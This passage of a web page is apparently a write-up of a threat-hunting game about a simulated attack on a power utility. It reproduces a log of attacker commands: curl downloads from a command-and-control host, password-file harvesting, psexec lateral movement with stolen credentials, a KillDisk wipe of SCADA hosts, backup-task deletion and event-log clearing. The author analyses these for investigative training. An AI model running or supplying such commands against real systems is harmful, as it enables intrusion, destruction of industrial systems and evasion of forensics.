                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-08-29 08:28:45.0000</td>
                    <td>Explorer.exe</td>
                    <td>3eb1923ca66cb1120b777787181b90b2ea839120ea5474d66b9f60d74002da54</td>
                    <td>C:\ProgramDataBlackEnergy.exe</td>
                    <td>BlackEnergy.exe</td>
                    <td>1624b5f54a285c08cacc24ddb7256ea082802f7934ccc142556c88800fb701ee</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-08-29 08:49:45.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>BlackEnergy.exe --beacon-interval 10 --c2 chicagogridupdates.com --scan 192.168.1.0/24</td>
                    <td>cmd.exe</td>
                    <td>94886fa6ac36170d2648c6f86a6386625a61998706dae22569a34f770f087bde</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-08-29 09:09:49.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>tasklist /svc</td>
                    <td>cmd.exe</td>
                    <td>f7350e5dfbe47157f24620a2291ab1c58aeb28d7d3ad090eeadf15a6d58c6bba</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-08-29 10:08:49.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>systeminfo</td>
                    <td>cmd.exe</td>
                    <td>3126a042d8c823281061cb26690264dc2924674ce01282044533bf1196ac56b3</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-08-29 10:16:28.0000</td>
                    <td>Explorer.exe</td>
                    <td>ed486cfac9aa7ff67b70511465e3787c27f9b9f20489da4281c00971d3ac2b92</td>
                    <td>Explorer.exe "C:\Users\jisaetang\Downloads\Grid_Security_Update.zip"</td>
                    <td>Explorer.exe</td>
                    <td>efaa4093c2b3d48bc6b05a2266063eac8f302c8f4d019c3d9030397de3ac9ba3</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-08-29 10:16:29.0000</td>
                    <td>Explorer.exe</td>
                    <td>1dde3d7372c1746d177e3dbd87dcd572fbc19ba618d29ba4352e2df8fa3f7a82</td>
                    <td>C:\ProgramDataBlackEnergy.exe</td>
                    <td>BlackEnergy.exe</td>
                    <td>209c373fa7b5bce7ac12542f7838ee1a27bc721e5560736671deb45911aab130</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-08-29 10:17:29.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>BlackEnergy.exe --beacon-interval 10 --c2 chicagogridupdates.com --scan 192.168.1.0/24</td>
                    <td>cmd.exe</td>
                    <td>09f401305faa04d1b9e3f66400741858e9ecde3e509ccf41df91f60ff20e5a9d</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-08-29 10:44:49.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>net user</td>
                    <td>cmd.exe</td>
                    <td>b8bfba65325a0b5418bdd788c07f2377fce5939b7b707be301a74cf3963561c4</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-08-29 11:02:49.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>nltest /dclist:chicagogrid.local</td>
                    <td>cmd.exe</td>
                    <td>1ac90380ff886ae5b23e2e51a9aba02f673f5458f4b45d47fc7105a6532936dc</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-08-29 11:41:49.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>wmic product get name,version</td>
                    <td>cmd.exe</td>
                    <td>74b4ccee0c456cfbf37afe5af45ab4ce7d58a974dd60b3a63572ae01aae6c4a8</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-08-30 02:08:36.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>wmic service list brief</td>
                    <td>cmd.exe</td>
                    <td>2d8ee532ae246c1d4793cf8d78f803a6cd1dfb4aa5ae4c72874814f4a09b94f7</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-08 10:12:24.0000</td>
                    <td>blackenergy.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>curl -o C:\ProgramData\ICSScanner.exe http://chicagogridupdates.com/ICSScanner.exe</td>
                    <td>cmd.exe</td>
                    <td>bbc985b4342c141e8111945ec1e79edbec2dc3f8bd9471601d7314b350b8a19a</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-09 11:17:44.0000</td>
                    <td>blackenergy.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>C:\ProgramData\ICSScanner.exe --scan --network 192.168.0.0/16 --type SCADA --output C:\ProgramData\SCADA_IPs.txt</td>
                    <td>cmd.exe</td>
                    <td>462a705acf1baad147fe968adcb43d7b55ed40d7f7f5ac98c170d2bb517ee77b</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-10 02:18:57.0000</td>
                    <td>blackenergy.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>dir /s /b C:\*password*.txt > C:\ProgramData\Password_Files.txt</td>
                    <td>cmd.exe</td>
                    <td>fe1c829b6270b386ac49a55de407d147ea49ec17dc83b173d93c5feddcdd633d</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-10 02:53:57.0000</td>
                    <td>blackenergy.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>for /F 'tokens=1,2 delims=:' %i in (C:\ProgramData\Password_Files.txt) do findstr /I /M /C:"password" %i >> C:\ProgramData\Extracted_Password.txt</td>
                    <td>cmd.exe</td>
                    <td>77c83e68bee106401956a46b268e9b84d4b875b2def5454a6e7d0f6b2b256f78</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-10 03:43:57.0000</td>
                    <td>blackenergy.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>curl -o C:\ProgramData\SCADA_Malicious_Commands.txt http://chicagogridupdates.com/SCADA_Malicious_Commands.txt</td>
                    <td>cmd.exe</td>
                    <td>ab08a7e519afdd3ed06d07f355b1c913bf79d2fc6538a108ccacf6db2b7d9eff</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-10 04:01:57.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>for /F 'tokens=1' %i in (C:\\ProgramData\\SCADA_IPs.txt) do ( set /p password=&lt;C:\\ProgramData\\Extracted_Password.txt psexec.exe \\%i -u administrator -p %password% cmd /c "copy C:\\malware\\BlackEnergy.exe \\%i\\SCADA\\BlackEnergy.exe")</td>
                    <td>cmd.exe</td>
                    <td>d21027cfcbd6aad25f8c547149d9a9a8471405d5e5c93d576b0dfd81114d36f3</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-10 04:08:57.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>for /F 'tokens=1' %i in (C:\\ProgramData\\SCADA_IPs.txt) do ( set /p password=&lt;C:\\ProgramData\\Extracted_Password.txt psexec.exe \\%i -u administrator -p %password% cmd /c "\\%i\\SCADA\\BlackEnergy.exe &amp;&amp; \\%i\\ProgramData\\SCADA_Malicious_Commands.txt")</td>
                    <td>cmd.exe</td>
                    <td>4ab11d499060aa39d7d5e21fad3f072b3781ca13d3fff400c797a09dc00ff889</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-10 04:41:57.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>for /F 'tokens=1' %i in (C:\\ProgramData\\SCADA_IPs.txt) do ( set /p password=&lt;C:\\ProgramData\\Extracted_Password.txt psexec.exe \\%i -u administrator -p %password% cmd /c "\\%i\\SCADA\\KillDisk.exe --all --wipe")</td>
                    <td>cmd.exe</td>
                    <td>80271c9ee2c2c346780b79fafe36ae1067cd360381130a950cc36ff37f22dd7e</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-10 05:00:57.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>schtasks /delete /tn 'BackupTask' /f</td>
                    <td>cmd.exe</td>
                    <td>b81dd8ce410d7b13dcae8b0229a7164373fb8b699ba802161d957377cce41b47</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-10 05:25:57.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>wevtutil cl Application</td>
                    <td>cmd.exe</td>
                    <td>d1b08ecbcfae64e682745b2b87f7909cc99b865098c52fe1dc619af923236ec3</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-10 05:32:57.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>wevtutil cl System</td>
                    <td>cmd.exe</td>
                    <td>bf9521b7610e06b72b38ea9421c4668a86f2df4f18339ca3a0d504ab1fd1a3b4</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                  <tr>
                    <td>2024-09-10 05:41:57.0000</td>
                    <td>cmd.exe</td>
                    <td>614ca7b627533e22aa3e5c3594605dc6fe6f000b0cc2b845ece47ca60673ec7f</td>
                    <td>wevtutil cl Security</td>
                    <td>cmd.exe</td>
                    <td>081110ba8cbd91f3f165159adbe762cb7828ce5aa6d256bef82cff3a2a4ab8c7</td>
                    <td>BDC0-DESKTOP</td>
                    <td>jisaetang</td>
                  </tr>
                </tbody>
              </table>
            </div>
          </details>
          <p>Besides the things I already reported previously (see <a href="#results2">[2]</a>), there are a few previously-unseen commands.</p>
          <ul>
            <li><samp>nltest /dclist</samp>: <quote>[It can be used to] [g]et a list of domain controllers [...] <samp>/dclist:[ &lt;DomainName>]</samp> [l]ists all domain controllers in the domain.</quote> [<a href="https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-R2-and-2012/cc731935(v=ws.11)">Microsoft Learn</a>]</li>
            <li><samp>wevtutil cl</samp>: "Enables you to retrieve information about event logs and publishers. You can also use this command to install and uninstall event manifests, to run queries, and to export, archive, and clear logs." The <samp>cl</samp> (clear log) option is quite self-explainatory; the threat actor deleted system, application and security logs. [<a href="https://learn.microsoft.com/en-us/previous-versions/windows/it-pro/windows-server-2012-R2-and-2012/cc731935(v=ws.11)">Microsoft Learn</a>]</li>
            <li><samp>schtasks /delete /tn 'BackupTask' /f</samp>: <samp>schtasks</samp> is used to manage scheduled tasks on a system, being able to add, remove and change them. The <samp>/delete</samp> switch deletes the task specified with <samp>/tn</samp> (task name), and <samp>/f</samp> (force) executes the command without any warning prompts. [<a href="https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/schtasks">Microsoft Learn (schtasks)</a>] [<a href="https://learn.microsoft.com/en-us/windows-server/administration/windows-commands/schtasks-delete">Microsoft Learn (schtasks delete)</a>]</li>
          </ul>
          <p>There don't seem to be any other activity from the threat actor after the last command executed on SCADA Operator Jibby Saetang's device.</p>
          <p>Doing a brief check against the <samp>SecurityAlerts</samp> table shows that none of the emails or files were reported or automatically flagged as suspicious, with the exception of user <samp>dasiegel</samp> (IT Administrator David Siegel) reporting an email with the subject line <samp>[EXTERNAL] Critical: Severe Security Breach Detected - Immediate Action Required</samp> as suspicious on 2024-09-04 at 10:39:46 in the morning. He was also among the few that weren't compromised by the false login page.</p>
          <p>The threat actors exploited growing concerns about vulnerabilities in critical infrastructure to gain a foothold and do devastating damage; after they successfully compromised the accounts of two of Jibby's trusted colleagues, they sent him urgent emails about cyberattacks and vulnerabilities with a malicious zip file; when opened, it extracted and executed the <samp>blackenergy.exe</samp> malware, which ensured a persistent connection to its C2 server, downloaded other tools to gather information and spread itself throughout the network, and finally wiped the SCADA systems; the threat actors then disabled the power plant's backup scheduled task and cleared the logs in an attempt to mask their actions.</p>
        </section> <!--section 2-->
      </article> <!--game sections-->
      <a class="skip" href="#page-navigation">Return to page navigation</a>
    </main><!--main page content-->
  </body>
</html>
</file>


